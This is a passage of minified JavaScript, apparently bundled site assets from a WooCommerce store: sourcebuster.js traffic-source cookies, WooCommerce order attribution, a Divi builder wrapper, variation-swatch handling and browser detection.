H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});
function init_thwvsf(){thwvsf_public.initialize_thwvsf()}var thwvsf_lazy_load=function(){"use strict";function initialize_thwvsf_lazy_load(){function showImagesOnView(e){var _iteratorNormalCompletion=!0,_didIteratorError=!1,_iteratorError=void 0;try{for(var _step,_iterator=images[Symbol.iterator]();!(_iteratorNormalCompletion=(_step=_iterator.next()).done);_iteratorNormalCompletion=!0){var i=_step.value;if(!i.getAttribute("src")){var bounding=i.getBoundingClientRect();bounding.top>=0&&bounding.left>=0&&bounding.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&bounding.right<=(window.innerWidth||document.documentElement.clientWidth)&&(i.setAttribute("src",i.dataset.src),i.getAttribute("data-srcset")&&i.setAttribute("srcset",i.dataset.srcset))}}}catch(err){_didIteratorError=!0,_iteratorError=err}finally{try{!_iteratorNormalCompletion&&_iterator.return&&_iterator.return()}finally{if(_didIteratorError)throw _iteratorError}}}if("yes"===thwvsf_public_var.lazy_load){var images=document.querySelectorAll("img.swatch-image[data-src]");showImagesOnView(),window.addEventListener("scroll",showImagesOnView,!1)}}return{initialize_thwvsf_lazy_load:initialize_thwvsf_lazy_load}}(),thwvsf_public_base=function($,window,document){"use strict";function display_char_count(elm,isCount){var fid=elm.prop("id"),len=elm.val().length,displayElm=$("#"+fid+"-char-count");if(isCount)displayElm.text("("+len+" characters)");else{var maxLen=elm.prop("maxlength"),left=maxLen-len;displayElm.text("("+left+" characters left)"),rem<0&&displayElm.css("color","red")}}function set_field_value_by_elm(elm,type,value){switch(type){case"radio":elm.val([value]);break;case"checkbox":1==elm.data("multiple")?(value=value||[],elm.val([value])):elm.val([value]);break;case"select":elm.prop("multiple")?elm.val(value):elm.val([value]);break;case"country":case"state":elm.val([value]).change();break;case"multiselect":elm.prop("multiple")?void 0!==value&&elm.val(value.split(",")).change():elm.val([value]);break;default:elm.val(value)}}function get_field_value(type,elm,name){var value="";switch(type){case"radio":value=$("input[type=radio][name="+name+"]:checked").val();break;case"checkbox":if(1==elm.data("multiple")){var valueArr=[];$("input[type=checkbox][name='"+name+"[]']:checked").each(function(){valueArr.push($(this).val())}),value=valueArr}else value=$("input[type=checkbox][name="+name+"]:checked").val();break;case"select":case"multiselect":default:value=elm.val()}return value}return{display_char_count:display_char_count,set_field_value_by_elm:set_field_value_by_elm,get_field_value:get_field_value}}(window.jQuery,window,document),thwvsf_public=function($){"use strict";function initialize_thwvsf(){function active_and_deactive_variation(form){var $attributeFields=form.$attributeFields;form.$form.find(".woocommerce-variation-add-to-cart");$attributeFields.each(function(index,el){var current_attr_select=$(el),current_attr_name=current_attr_select.data("attribute_name")||current_attr_select.attr("name");if(current_attr_select.hasClass("wc-bundle"))var current_attr_name="attribute_"+current_attr_select.attr("id");form.$form.find('.thwvsf-checkbox[data-attribute_name= "'+current_attr_name+'"]').addClass("deactive"),current_attr_select.children("option").each(function(i,option){var opt_val=option.value;if(""!=opt_val){var $current_opt=form.$form.find('[data-value="'+opt_val+'"]');if(0==$current_opt.length&&($current_opt=form.$form.find('option[value="'+opt_val+'"]')),$current_opt.length>0)$current_opt.removeClass("deactive");else{var $current_opt=form.$form.find(".thwvsf-checkbox."+opt_val);$current_opt.removeClass("deactive")}}})})}function disable_out_of_stock_variation(form){var attributeFields=form.$attributeFields;if(1==attributeFields.length)for(var variations=form.variationData,i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,attribute_key=Object.keys(variation_attributes),attr_item_name=attribute_key[0],attr_item_name_class=attr_item_name,current_attr_select=$(attributeFields);$(attributeFields).hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attribute_value=variation_attributes[attr_item_name],attribute_value_class=attribute_value.replace(/[^a-z0-9_-]/gi,""),is_in_stock=variation.is_in_stock,attr_option_class="";attribute_value_class?(attr_option_class="."+attr_item_name_class,attr_option_class=attr_option_class+"."+attribute_value_class):attr_option_class="."+attr_item_name_class+'[data-value="'+attribute_value+'"]',is_in_stock||"default"==out_of_stock?form.$form.find(attr_option_class).removeClass("out_of_stock"):(form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,attr_item_name]))}else disable_out_of_stock_variation_multiple(form,attributeFields)}function disable_out_of_stock_variation_multiple(form,attributeFields){var total_attributes=attributeFields.length,count=0,selected_terms=[],selected_term_names=[];attributeFields.each(function(index,element){var current_attr_select=$(this),current_attr_name=current_attr_select.data("attribute_name")||current_attr_select.attr("name"),selected_attribute_val=current_attr_select.val();""!=selected_attribute_val&&(count=++count,selected_terms[current_attr_name]=selected_attribute_val,selected_term_names[count]=current_attr_name)}),(0==count||count<total_attributes-1)&&form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock");var variations=form.variationData;if(count==total_attributes-1)for(var i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,q=0;$.each(variation_attributes,function(attr_item_name,attribute_value){if(variation_attributes[attr_item_name]==selected_terms[attr_item_name]&&++q==total_attributes-1){var current_variation=variation,current_attributes=current_variation.attributes;for(var current_attr_name in current_attributes)if(-1==jQuery.inArray(current_attr_name,selected_term_names)){var current_attr_val=variation_attributes[current_attr_name],attr_item_name_class=current_attr_name.replace(/[^a-z0-9_-]/gi,""),current_attr_select=$("select.cls_"+attr_item_name_class);current_attr_select.hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attribute_value_class=current_attr_val.replace(/[^a-z0-9_-]/gi,""),attr_option_class="";attr_option_class=attribute_value_class?"."+attr_item_name_class+"."+attribute_value_class:"."+attr_item_name_class+'[data-value="'+current_attr_val+'"]';var is_in_stock=variation.is_in_stock;is_in_stock||"default"==out_of_stock?form.$form.find(attr_option_class).removeClass("out_of_stock"):(form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,attr_item_name]))}}})}else{form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock");for(var i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,is_in_stock=variation.is_in_stock;if(!is_in_stock&&"default"!=out_of_stock){var q=0,current_variation=variation,current_attributes=current_variation.attributes;$.each(current_attributes,function(os_attr_name,os_attr_value){selected_terms[os_attr_name]==os_attr_value&&++q==total_attributes-1&&$.each(current_attributes,function(de_attr_name,de_attr_value){if(selected_terms[de_attr_name]!=de_attr_value){var current_os_attr_val=current_attributes[de_attr_name],attr_item_name_class=de_attr_name.replace(/[^a-z0-9_-]/gi,""),attribute_value_class=current_os_attr_val.replace(/[^a-z0-9_-]/gi,""),current_attr_select=$("select.cls_"+attr_item_name_class);current_attr_select.hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attr_option_class="";attr_option_class=attribute_value_class?"."+attr_item_name_class+"."+attribute_value_class:"."+attr_item_name_class+'[data-value="'+current_os_attr_val+'"]',form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,os_attr_name])}})})}}}}function show_selected_variation_name_beside_label(elm,variation_name,name_value){elm.closest("tr").find(".label").find("label").find(".variation_name_label").remove();var default_label=elm.closest("tr").find(".label").find("label"),variation_name_label_html='<label class="variation_name_label" > '+thwvsf_public_var.change_separator+variation_name+" </label>";variation_name_label_html=name_value?variation_name_label_html:"",default_label.append(variation_name_label_html)}function format_swatch_color(option){if(!option.id)return option.text;var color=$(option.element).data("swatch");return $('<span class = "thwvsf-drop-span thwvsf-drop-color" style="background-color:'+color+';"> </span><span class = "thwvsf-drop-label" >'+option.text+"</span>")}function format_swatch_image(option){if(!option.id)return option.text;var image=$(option.element).data("swatch");return $('<span class = "thwvsf-drop-span thwvsf-drop-img"><img src="'+image+'" /> </span><span class = "thwvsf-drop-label" >'+option.text+"</span>")}thwvsf_lazy_load.initialize_thwvsf_lazy_load();var clear_on_reselect=(thwvsf_public_var.enable_stock_alert,thwvsf_public_var.min_value_stock,thwvsf_public_var.clear_on_reselect),out_of_stock=thwvsf_public_var.out_of_stock,show_selected_variation_name=thwvsf_public_var.show_selected_variation_name,choose_option_text=thwvsf_public_var.choose_option_text,swatches_form=function($form){var self=this;self.$form=$form,this.variationData=$form.data("product_variations"),this.$attributeFields=$form.find(".variations select"),self.$singleVariation=$form.find(".single_variation"),self.$singleVariationWrap=$form.find(".single_variation_wrap"),$form.on("click.thwvsf_variation_form",".thwvsf-checkbox",{swatches_form:this},this.onselect),$form.on("change.thwvsf_variation_form",'input[type="radio"].thwvsf-rad',{swatches_form:this},this.onselectradio),$form.on("check_variations.thwvsf_variation_form",{swatches_form:this},this.onFindVariation),$form.on("click.thwvsf_variation_form keydown.thwvsf_variation_form",".reset_variations",{swatches_form:this},this.onReset),$form.on("change.thwvs_variation_form",".variations .thwvs-select",{swatches_form:this},this.onchangeselect),thwvsf_public_var.selectWoo_enable&&self.enableSwatchDropDown(self.$attributeFields,$form);var selc2_el=$(".thwvsf-wrapper-ul").prev();selc2_el.hasClass("select2")&&selc2_el.css("display","none");var selc2_rad_el=$(".thwvsf-rad-li").prev();selc2_rad_el.hasClass("select2")&&selc2_rad_el.css("display","none")};swatches_form.prototype.onReset=function(event){if("keydown"===event.type){if(13!==event.which&&32!==event.which)return;event.preventDefault()}var form=event.data.swatches_form;form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("thwvsf-selected"),form.$form.find(".thwvsf_fields > span").removeClass("selected"),form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("deactive"),form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock"),form.$form.find(".thwvsf-rad").prop("checked",!1),form.$form.find(".thwvsf-rad").attr("checked",!1),form.$form.find(".thwvsf-rad-li > label").removeClass("thwvsf-selected"),form.$form.find('.thwvsf-wrapper-ul[role="listbox"] [role="option"]').attr("aria-selected","false");var $element=$(this);$element.parents(".variations_form").siblings(".thwvsf_add_to_cart_button");active_and_deactive_variation(form),disable_out_of_stock_variation(form)},swatches_form.prototype.onselect=function(event){var form=event.data.swatches_form,$element=$(this),$select=$element.closest(".thwvsf_fields").find("select"),attribute_name=$select.data("attribute_name")||$select.attr("name"),value=$element.data("value");selected.push(attribute_name);var opt_val=value;if(opt_val="string"==typeof opt_val?opt_val.replace(/'/g,"\\'").replace(/"/g,'\\"'):opt_val,!$select.find('option[value="'+opt_val+'"]').length)return $element.siblings(".thwvsf-checkbox").removeClass("thwvsf-selected"),$select.val("").change(),alert("No combination"),!1;if($element.hasClass("thwvsf-selected")){if("yes"!=clear_on_reselect)return!1;$select.val(""),$element.removeClass("thwvsf-selected")}else $element.addClass("thwvsf-selected").siblings(".thwvsf-selected").removeClass("thwvsf-selected"),$select.val(value);$select.change(),active_and_deactive_variation(form),disable_out_of_stock_variation(form)},swatches_form.prototype.onselectradio=function(event){var $element=(event.data.swatches_form,$(this)),$select=$element.closest(".thwvsf_fields").find("select"),attribute_name=$select.data("attribute_name")||$select.attr("name"),value=$element.data("value");clicked=attribute_name,selected.push(attribute_name);var parent_radio=$element.closest(".th-label-radio");1==$element.prop("checked")&&parent_radio.addClass("thwvsf-selected").siblings().removeClass("thwvsf-selected"),$select.val(value),$select.change()},swatches_form.prototype.onchangeselect=function(event,chosenAttributes){var $element=$(this);if("yes"===show_selected_variation_name){show_selected_variation_name_beside_label($element,$element.children(":selected").text(),$element.val())}},$.fn.wc_set_variation_attr=function(attr,value){void 0===this.attr("data-o_"+attr)&&this.attr("data-o_"+attr,this.attr(attr)?this.attr(attr):""),!1===value?this.removeAttr(attr):this.attr(attr,value)},swatches_form.prototype.onFindVariation=function(event){var form=event.data.swatches_form,$attributeFields=form.$attributeFields;active_and_deactive_variation(form),disable_out_of_stock_variation(form),"yes"===show_selected_variation_name&&$attributeFields.each(function(index,element){var current_attr_select=$(this);current_attr_select.data("attribute_name")||current_attr_select.attr("name");""!=current_attr_select.val()&&show_selected_variation_name_beside_label(current_attr_select,current_attr_select.children(":selected").text(),current_attr_select.val())})},swatches_form.prototype.enableSwatchDropDown=function($attributeFields,$form){$attributeFields.each(function(index,el){var attr_select=$(el);if(attr_select.hasClass("thwvsf-swatch-dropdown")){"swatch_dropdown_color"===attr_select.data("swatchtype")?attr_select.selectWoo({allowClear:!0,placeholder:choose_option_text,dropdownCssClass:"thwvsf_drop_swatch",templateResult:format_swatch_color,templateSelection:format_swatch_color,selectionAdapter:$.fn.selectWoo.amd.require("customSingleSelectionAdapter")}).addClass("enhanced"):attr_select.selectWoo({allowClear:!0,placeholder:choose_option_text,dropdownCssClass:"thwvsf_drop_swatch",templateResult:format_swatch_image,templateSelection:format_swatch_image,selectionAdapter:$.fn.selectWoo.amd.require("customSingleSelectionAdapter")}).addClass("enhanced")}})},thwvsf_public_var.selectWoo_enable&&$.fn.selectWoo&&$.fn.selectWoo.amd&&$.fn.selectWoo.amd.define("customSingleSelectionAdapter",["select2/utils","select2/selection/single"],function(Utils,SingleSelection){const adapter=SingleSelection;return adapter.prototype.update=function(data){if(0===data.length)return void this.clear();var selection=data[0],$rendered=this.$selection.find(".select2-selection__rendered"),formatted=this.display(selection,$rendered);$rendered.empty().append(formatted),$rendered.prop("title",selection.title||selection.text)},adapter}),$.fn.thwvsf_variation_form=function(){return new swatches_form(this),this},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).hasClass("th-var-active")||($(this).addClass("th-var-active"),$(this).thwvsf_variation_form())})});var clicked=null,selected=[]}function updateTabIndex($radios,focusedIndex){$radios.attr("tabindex","-1"),$radios.eq(focusedIndex).attr("tabindex","0")}var execute=!1;return initialize_thwvsf(),"flatsome"==thwvsf_public_var.is_quick_view?$(document).on("click",".quick-view",function(){execute||$(document).on("mfpOpen",function(){initialize_thwvsf(),execute=!0})}):"yith"==thwvsf_public_var.is_quick_view&&$(document).on("qv_loader_stop",function(){initialize_thwvsf()}),"wpc_smart"==thwvsf_public_var.is_quick_view&&$(document).ajaxComplete(function(event,request,options){request&&4===request.readyState&&200===request.status&&$(event.target).find("#woosq-popup").length>0&&initialize_thwvsf()}),"porto"===thwvsf_public_var.is_quick_view&&$(document).on("porto_init_countdown",function(){initialize_thwvsf()}),"woodmart"===thwvsf_public_var.is_quick_view&&$(document).on("wdQuickShopSuccess",function(){initialize_thwvsf()}),$(document).on("click",".owp-quick-view",function(e){var check=function(){$("#owp-qv-wrap").hasClass("is-visible")?init_thwvsf():setTimeout(check,1e3)};check()}),"pi_dcw"===thwvsf_public_var.is_quick_view&&$(document).on("click",".pisol_quick_view_button",function(){$(document).ajaxComplete(function(event,request,options){request&&4===request.readyState&&200===request.status&&$(event.target).find(".pisol-quick-view-box").length>0&&initialize_thwvsf()})}),function(){$('.thwvsf-wrapper-ul[role="listbox"]').each(function(){function moveToNext(){currentIndex=(currentIndex+1)%options.length,updateFocus()}function moveToPrevious(){currentIndex=(currentIndex-1+options.length)%options.length,updateFocus()}function moveToFirst(){currentIndex=0,updateFocus()}function moveToLast(){currentIndex=options.length-1,updateFocus()}function updateFocus(){options.attr("tabindex","-1"),$(options[currentIndex]).attr("tabindex","0").focus()}function selectOption(index){const selectedOption=$(options[index]);updateSelectionState(index),selectedOption.trigger("click.thwvsf_variation_form")}function updateSelectionState(index){options.attr("aria-selected","false"),$(options[index]).attr("aria-selected","true")}var listbox=this,options=$(listbox).find('[role="option"]'),currentIndex=0,selectedIndex=options.index(options.filter('[aria-selected="true"]'));selectedIndex>=0&&(currentIndex=selectedIndex),options.attr("tabindex","-1"),$(options[currentIndex]).attr("tabindex","0"),$(listbox).on("keydown",'[role="option"]',function(e){var currentOption=$(this);switch(currentIndex=options.index(currentOption),e.key){case"ArrowRight":case"ArrowDown":e.preventDefault(),moveToNext();break;case"ArrowLeft":case"ArrowUp":e.preventDefault(),moveToPrevious();break;case" ":case"Enter":e.preventDefault(),selectOption(currentIndex);break;case"Home":e.preventDefault(),moveToFirst();break;case"End":e.preventDefault(),moveToLast()}}),options.on("click",function(e){currentIndex=options.index(this),updateFocus(),updateSelectionState(currentIndex)})})}(),$(document).on("keydown",".thwvsf-rad",function(e){var nextIndex,$radios=$(this).closest(".thwvsf-rad-li").find(".thwvsf-rad"),currentIndex=$radios.index(this);switch(e.which){case 37:case 38:e.preventDefault(),nextIndex=currentIndex>0?currentIndex-1:$radios.length-1,$radios.eq(nextIndex).focus().prop("checked",!0).trigger("change"),updateTabIndex($radios,nextIndex);break;case 39:case 40:e.preventDefault(),nextIndex=currentIndex<$radios.length-1?currentIndex+1:0,$radios.eq(nextIndex).focus().prop("checked",!0).trigger("change"),updateTabIndex($radios,nextIndex)}}),{initialize_thwvsf:initialize_thwvsf}}(jQuery);;
(function($){$(function(){var user_agent=navigator.userAgent;var is_opera_edge;var browser=user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i)||[];var browser_name='';var browser_class='';if(/trident/i.test(browser[0])){browser_name='ie'}else if(browser[0]==='Chrome'){is_opera_edge=user_agent.match(/\b(OPR|Edge)/);if(is_opera_edge!==null){browser_name=is_opera_edge[0].replace('OPR','opera')}}
if(''===browser_name){if('standalone' in window.navigator&&!window.navigator.standalone){browser_name='uiwebview'}else{browser_name=browser[0]&&''!==browser[0]?browser[0]:navigator.appName}}
browser_name=browser_name.toLowerCase();switch(browser_name){case 'msie':browser_class='ie';break;case 'firefox':browser_class='gecko';break;default:browser_class=browser_name;break}
if(user_agent.match(/iPhone/)){browser_class+=' iphone'}
$('body').addClass(browser_class)})})(jQuery);